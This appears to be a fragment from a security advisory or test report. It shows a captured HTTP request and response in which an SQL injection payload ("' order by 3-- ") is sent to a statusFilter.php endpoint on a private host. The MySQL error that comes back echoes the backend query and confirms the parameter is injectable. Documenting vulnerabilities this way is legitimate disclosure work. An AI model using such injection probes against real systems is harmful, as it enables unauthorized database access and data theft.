 Request
Raw Params Headers Hex
GET /d4d/statusFilter.php?commonJson=protList&q='+order+by+3--+
HTTP/1.1
Host: 172.16.175.145
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 03 May 2016 20:02:01 GMT
Server: Apache
X-Powered-By: PHP/5.3.3
Vary: Accept-Encoding
Content-Length: 827
Connection: close
Content-Type: text/html
<table align="center" border="1" collspacing="0" style="background:white;color:black;width:80%;">
<tr><th colspan=2>Database Error</th></tr>
<tr><td align="right" valign="top">Message:</td><td><b>MySQL Query fail:</b> SELECT name, ip_protocol FROM
plixer.ip_protocol where name like '' order by 3-- %' limit 20 </td></tr>
<tr><td align="right" valign="top" nowrap>MySQL Error:</td><td>Unknown column '3' in 'order clause'</td></tr>
<tr><td align="right">Date:</td><td>Tuesday, May 3, 2016 at 8:02:01 PM</td></tr>
<tr><td align="right">Script:</td><td><a
href="/d4d/statusFilter.php?commonJson=protList&q='+order+by+3--+">/d4d/statusFilter.php?commonJson=protList&q='+order+by+
3--+</a></td></tr>
</table>
No Results Found|\n